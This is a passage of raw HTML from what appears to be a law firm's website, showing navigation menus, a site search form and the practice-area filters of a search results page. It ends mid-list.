47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
  			</a>
			<div class="collapse shadow navbar-collapse justify-content-between" id="navbar-menu">
				    <div id="block-mainnavigation">
  
    
      <nav  class="tbm tbm-main tbm-arrows" id="cc76fa6e-a3c1-4576-9be2-9c8f06cc802f" data-breakpoint="991" aria-label="main navigation">
      <span class="tbm-button"></span>
    <ul  class="tbm-nav level-0 items-5" >
        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded menu-item--active-trail">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("cc76fa6e-a3c1-4576-9be2-9c8f06cc802f").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/search?f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication&amp;keyword=" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>
<div class="container person__hero">
<div class="row">
<div class="person__title col-md-4 col-sm-8 col-9 py-3 ps-5"><h1>Search</h1></div>
<div class="person__media col-md-8 col-sm-4 col-3">&nbsp;</div>
</div>
</div>
<div class="views-exposed-form" data-drupal-selector="views-exposed-form-global-search-page-1" id="block-exposedformglobal-searchpage-1">
    <form action="/search" method="get" id="views-exposed-form-global-search-page-1" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword">
      <label for="edit-keyword--2">Fulltext search</label>
        <input placeholder="Enter keywords" data-drupal-selector="edit-keyword" type="text" id="edit-keyword--2" name="keyword" value="" size="30" maxlength="128" class="form-text" />

        </div>
<input data-drupal-selector="edit-0" type="hidden" name="f[0]" value="area_of_focus:2886" />
<input data-drupal-selector="edit-1" type="hidden" name="f[1]" value="type:blog_post" />
<input data-drupal-selector="edit-2" type="hidden" name="f[2]" value="type:news" />
<input data-drupal-selector="edit-3" type="hidden" name="f[3]" value="type:press_release" />
<input data-drupal-selector="edit-4" type="hidden" name="f[4]" value="type:publication" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-global-search-2" type="submit" id="edit-submit-global-search--2" value="Search" class="button js-form-submit form-submit" />
<input data-drupal-selector="edit-reset" type="submit" id="edit-reset--2" name="op" value="Reset" class="button js-form-submit form-submit" />
</div>


</form>

  </div><div class="views-element-container"><div class="js-view-dom-id-232955f8fece3297b1419183ab621e52bbb328c5232c9e86aa330ba8ed1da5e7">
  
  
  
  <div class="container global-search mt-3 m-b-3">
    <div class="row">
      <div class="col-lg-3 mb-lg-5 filters">
        <button class="btn btn-filter d-lg-none" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFilters" aria-expanded="false" aria-controls="collapseFilters">
          Filters
        </button>
        <div class="collapse" id="collapseFilters">
        <h3 class="d-none d-lg-block">Filters</h3>
                  <header>
            <div data-drupal-facets-summary-id="global_search_summary" id="block-globalsearchsummary">
  
    
      <ul><li class="facet-summary-item--facet"><a href="/search?keyword=&amp;f%5B0%5D=type%3Ablog_post&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release&amp;f%5B3%5D=type%3Apublication" rel="nofollow">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Real Estate</span>
</a></li><li class="facet-summary-item--facet"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release&amp;f%5B3%5D=type%3Apublication" rel="nofollow">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Blog Post</span>
</a></li><li class="facet-summary-item--facet"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Apress_release&amp;f%5B3%5D=type%3Apublication" rel="nofollow">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">News</span>
</a></li><li class="facet-summary-item--facet"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apublication" rel="nofollow">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Press Release</span>
</a></li><li class="facet-summary-item--facet"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release" rel="nofollow">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Publication</span>
</a></li><li class="facet-summary-item--clear"><a href="/search?keyword=">Clear All</a></li></ul>
  </div>
<div class="facet-active block-facet--dropdown" id="block-areaoffocus-2">
  
      <h2>Areas of Focus</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="area_of_focus_global" data-drupal-facet-alias="area_of_focus" class="facet-active js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2671&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2671" data-drupal-facet-item-value="2671" data-drupal-facet-item-count="69"><span class="facet-item__value">Appellate</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8561&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8561" data-drupal-facet-item-value="8561" data-drupal-facet-item-count="10"><span class="facet-item__value">Artificial Intelligence</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2676&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2676" data-drupal-facet-item-value="2676" data-drupal-facet-item-count="19"><span class="facet-item__value">Business Disruption Strategies</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2681&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2681" data-drupal-facet-item-value="2681" data-drupal-facet-item-count="8"><span class="facet-item__value">Cannabis Law</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2686&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2686" data-drupal-facet-item-value="2686" data-drupal-facet-item-count="49"><span class="facet-item__value">Construction</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2691&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2691" data-drupal-facet-item-value="2691" data-drupal-facet-item-count="15"><span class="facet-item__value">IPD/BIM</span>
</a></li></ul>
</div>
</li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2696&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2696" data-drupal-facet-item-value="2696" data-drupal-facet-item-count="67"><span class="facet-item__value">Corporate</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2701&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2701" data-drupal-facet-item-value="2701" data-drupal-facet-item-count="13"><span class="facet-item__value">Corporate Governance</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2706&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2706" data-drupal-facet-item-value="2706" data-drupal-facet-item-count="11"><span class="facet-item__value">Emerging Companies</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2716&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2716" data-drupal-facet-item-value="2716" data-drupal-facet-item-count="1"><span class="facet-item__value">Nonprofit Law</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2711&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2711" data-drupal-facet-item-value="2711" data-drupal-facet-item-count="7"><span class="facet-item__value">Private Equity and Venture Capital</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2721&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2721" data-drupal-facet-item-value="2721" data-drupal-facet-item-count="138"><span class="facet-item__value">Employee Benefits</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8491&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8491" data-drupal-facet-item-value="8491" data-drupal-facet-item-count="2"><span class="facet-item__value">Entertainment</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2726&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2726" data-drupal-facet-item-value="2726" data-drupal-facet-item-count="132"><span class="facet-item__value">Environmental Law</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2731&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2731" data-drupal-facet-item-value="2731" data-drupal-facet-item-count="19"><span class="facet-item__value">Air Quality / Climate Change / Greenhouse Gases</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2736&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2736" data-drupal-facet-item-value="2736" data-drupal-facet-item-count="7"><span class="facet-item__value">Contaminated Property</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2746&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2746" data-drupal-facet-item-value="2746" data-drupal-facet-item-count="10"><span class="facet-item__value">Proposition 65</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2751&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2751" data-drupal-facet-item-value="2751" data-drupal-facet-item-count="97"><span class="facet-item__value">Water Law</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2926&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2926" data-drupal-facet-item-value="2926" data-drupal-facet-item-count="18"><span class="facet-item__value">ESG &amp; Sustainable Business</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2756&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2756" data-drupal-facet-item-value="2756" data-drupal-facet-item-count="10"><span class="facet-item__value">Family Wealth Planning</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2761&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2761" data-drupal-facet-item-value="2761" data-drupal-facet-item-count="4"><span class="facet-item__value">Family Office Services</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2766&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2766" data-drupal-facet-item-value="2766" data-drupal-facet-item-count="5"><span class="facet-item__value">Financial Services</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2771&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2771" data-drupal-facet-item-value="2771" data-drupal-facet-item-count="13"><span class="facet-item__value">Food and Beverage</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2776&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2776" data-drupal-facet-item-value="2776" data-drupal-facet-item-count="115"><span class="facet-item__value">Government</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2796&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2796" data-drupal-facet-item-value="2796" data-drupal-facet-item-count="7"><span class="facet-item__value">Government Ethics</span>
